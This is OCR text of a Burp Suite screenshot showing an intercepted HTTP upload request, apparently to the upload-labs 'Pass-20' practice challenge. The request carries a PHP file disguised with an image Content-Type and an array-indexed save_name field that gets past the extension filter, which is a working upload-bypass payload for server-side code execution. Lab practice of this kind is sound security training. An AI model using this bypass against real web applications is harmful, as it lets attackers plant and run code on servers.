 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.1.1 - Temporary Project
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://42.192.145.157:8080
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://42.192.145.157:8080/Pass-20/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarydnsN5Aj4HOuACq85
16 Content-Disposition: form-data; name="upload_file"; filename="index.php"
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundarydnsN5Aj4HOuACq85
23 Content-Disposition: form-data; name="save_name[0]"
24
25 upload-20.php
26 ------WebKitFormBoundarydnsN5Aj4HOuACq85
27 Content-Disposition: form-data; name="save_name[2]"
28
29 jpg
30 ------WebKitFormBoundarydnsN5Aj4HOuACq85
31 Content-Disposition: form-data; name="submit"
32
33 □□□
34 ------WebKitFormBoundarydnsN5Aj4HOuACq85--
35
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 4
Request Cookies 0
Request Headers 12
? Search... 0 matches